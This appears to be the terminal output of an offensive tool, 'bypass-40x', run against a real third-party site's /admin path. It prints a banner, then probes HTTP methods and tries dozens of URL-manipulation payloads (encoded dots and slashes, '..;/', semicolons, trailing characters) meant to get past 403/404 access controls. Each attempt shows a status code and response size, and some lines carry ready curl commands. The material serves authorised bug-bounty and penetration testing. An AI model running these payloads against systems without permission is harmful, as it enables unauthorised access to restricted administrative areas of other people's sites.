 ➜  bypass-40x git:(main) ./bypass-40x.sh http://www.baidu.com/ admin
 ____                                  _  _    ___
| __ ) _   _ _ __   __ _ ___ ___      | || |  / _ \__  __
|  _ \| | | | '_ \ / _` / __/ __|_____| || |_| | | \ \/ /
| |_) | |_| | |_) | (_| \__ \__ \_____|__   _| |_| |>  <
|____/ \__, | .__/ \__,_|___/___/        |_|  \___//_/\_\
       |___/|_|
                               https://github.com/cyal1/bypass-40x
[+] HTTP Methods...
GET request:    404,203
HEAD request:   404,0
POST request:   404,203
PUT request:    405,226
TRACE request:  200,462                 => curl  -ki -X TRACE http://www.baidu.com/admin
TRACK request:  501,212
PATCH request:  405,228
LS request:     501,209
MOVE request:   405,227
CONNECT request:        200,1844                => curl  -ki -X CONNECT http://www.baidu.com/admin
OPTIONS request:        200,0           => curl  -ki -X OPTIONS http://www.baidu.com/admin
[+] Bugbountytips 40x bypass methods...
404,204         => http://www.baidu.com/admin*
404,204         => http://www.baidu.com/admin;
404,204         => http://www.baidu.com/admin%3f
404,204         => http://www.baidu.com/admin%20
404,207         => http://www.baidu.com/admin%F3%A0%81%A9
404,205         => http://www.baidu.com/admin;/
404,204         => http://www.baidu.com/admin%2f
404,208         => http://www.baidu.com/admin.json
404,204         => http://www.baidu.com/admin%23
404,207         => http://www.baidu.com/admin..;/
404,203         => http://www.baidu.com/admin?
404,203         => http://www.baidu.com/admin??
404,205         => http://www.baidu.com/admin/*
404,205         => http://www.baidu.com/admin/;
404,205         => http://www.baidu.com/admin/%3f
404,204         => http://www.baidu.com/admin/??
404,205         => http://www.baidu.com/admin/%20
404,208         => http://www.baidu.com/admin/%F3%A0%81%A9
404,206         => http://www.baidu.com/admin/;/
404,205         => http://www.baidu.com/admin/%2f
404,209         => http://www.baidu.com/admin/.json
404,205         => http://www.baidu.com/admin/%23
404,208         => http://www.baidu.com/admin/..;/
404,205         => http://www.baidu.com/admin/%09
404,206         => http://www.baidu.com/admin/.%2f
404,204         => http://www.baidu.com/admin/%2e
404,204         => http://www.baidu.com/admin/%2e/
404,205         => http://www.baidu.com/admin//
404,204         => http://www.baidu.com/admin/./
302,154         => http://www.baidu.com/admin/../
200,7382        => http://www.baidu.com/admin/%2e%2e/
404,207         => http://www.baidu.com/admin/%2e%2e%2f
404,204         => http://www.baidu.com/admin/randomstr/../
404,218         => http://www.baidu.com/admin/randomstr/..;/
404,204         => http://www.baidu.com/admin/randomstr/%2e%2e/
404,217         => http://www.baidu.com/admin/randomstr/%2e%2e%2f
200,1817        => http://www.baidu.com;/admin
404,203         => http://www.baidu.com/%2e/admin
404,204         => http://www.baidu.com/;admin
404,203         => http://www.baidu.com/randomstr/../admin
404,216         => http://www.baidu.com/randomstr/..%2fadmin
404,217         => http://www.baidu.com/randomstr/..;/admin
404,203         => http://www.baidu.com/randomstr/%2e%2e/admin
404,216         => http://www.baidu.com/randomstr/%2e%2e%2fadmin
404,205         => http://www.baidu.com/;/admin
404,203         => http://www.baidu.com/./admin
404,205         => http://www.baidu.com/.%2fadmin
404,204         => http://www.baidu.com/%2fadmin
404,203         => http://www.baidu.com//admin